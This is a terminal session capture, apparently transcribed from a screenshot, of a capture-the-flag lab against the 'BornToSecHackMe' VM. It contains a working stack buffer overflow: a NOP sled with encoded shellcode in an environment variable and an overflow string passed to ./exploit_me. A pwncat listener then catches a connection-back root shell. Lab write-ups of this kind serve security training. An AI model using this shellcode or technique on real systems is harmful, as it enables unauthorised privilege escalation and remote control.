 pwncat-cs zaz@192.168.121.131 126x14
❯ pwncat-cs zaz@192.168.121.131
[18:09:14] Welcome to pwncat 🐈! __main__.py:164
Password: ********************************
[18:09:21] 192.168.121.131:22: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zaz@BornToSecHackMe:/home/zaz$ export EVIL=`python -c 'print "\x90" * 525 +  "\xbd\x56\x57\x8c\x14\xdb\xdb\xd9\x74\x2
4\xf4\x5a\x2b\xc9\xb1\x13\x31\x6a\x15\x03\x6a\x15\x83\xc2\x04\xe2\xa3\x66\x57\x7e\x5c\xd1\xaa\xff\x53\x3a\xc3\xe3\xc0\xff\x7f\
x8e\xe4\x76\x9e\xfe\x8e\x45\xe1\x6c\x17\xe6\xdd\x5f\x27\x4f\x5b\x99\x4f\x90\x33\x20\x8e\x78\x46\xd3\xb2\xd5\xcf\x32\x02\x43\x8
0\xe5\x31\x3f\x23\x8f\x54\xf2\xa4\xdd\xfe\x63\x8a\x92\x96\x13\xfb\x7b\x04\x8d\x8a\x67\x9a\x1e\x04\x86\xaa\xaa\xdb\xc9"'`
(remote) zaz@BornToSecHackMe:/home/zaz$ ./exploit_me $(python -c 'print "i"*140 + "\x3f\xf7\xff\xbf"')
iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii
iiiiiiiiiiiiii?���
pwncat-cs -lp 8877 126x39
❯ pwncat-cs -lp 8877
[18:09:32] Welcome to pwncat 🐈! __main__.py:164
[18:09:47] received connection from 192.168.121.131:58030 bind.py:84
[18:09:48] 0.0.0.0:8877: upgrading from /bin/dash to /bin/bash manager.py:957
192.168.121.131:58030: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@BornToSecHackMe:/home/zaz#